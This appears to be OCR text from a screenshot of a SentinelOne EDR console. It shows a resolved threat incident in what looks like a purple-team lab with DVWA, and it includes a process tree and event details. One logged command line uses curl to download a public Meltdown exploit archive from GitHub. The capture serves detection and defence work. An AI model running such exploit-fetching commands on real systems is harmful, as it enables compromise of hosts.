 Activities
Google Chrome
Aug 14 13:17
vSphere - MV-Lab - Summ
SentinelOne - Manageme
SentinelOne - Manageme
Vulnerability: Command I
usea1-purple.sentinelone.net/incidents/threats/1222581702751952403/overview
Apps
vCenter
S1
DVWA
Reading list
Threats / sh
OVERVIEW
EXPLORE
TIMELINE
Actions
Threat Status: NOT MITIGATED
AI Confidence Level: SUSPICIOUS
Analyst Verdict: True Positive
Incident Status: Resolved
Mitigation Actions taken: KILL Pending... QUARANTINE Pending...
Identified Time Aug 14, 2021 13:11:36
Reporting Time Aug 14, 2021 13:11:36
Export
57%
By Machine
Load more (1/1)
own
Child
main.sh
Events: 4
apache2
Events: 2
chown
Single Node
mysql
Events: 2
apache2ctl
One Child
mktemp
Single Node
apache2
One Child
Name: curl
UID: c45af311-8d64-7fe7-3486-caecb23371
a1_31999
ID: 31999
Command Line: curl -# https://github.com/pa
boldin/meltdown-exploit/archive/master.zip -
o meltdown.zip
Image Path: /host/run/containerd/io.containe
rd.runtime.v2.task/k8s.io/0f90c60b1186619
474ad3f4dbb6d65e24b2910487e6481bdd1e
738f547b64378/rootfs/usr/bin/curl
SHA1: N/A
Root: False
Verified Status: N/A
Has Active Content: N/A
Source Process Active Content File ID: N/A
Source Process Active Content Path: N/A
Source Process Active Content Hash: N/A
START
PROCESS TREE TIMELINE
END
Aug 14, 2021 13:04:29
Aug 14, 2021 13:12:08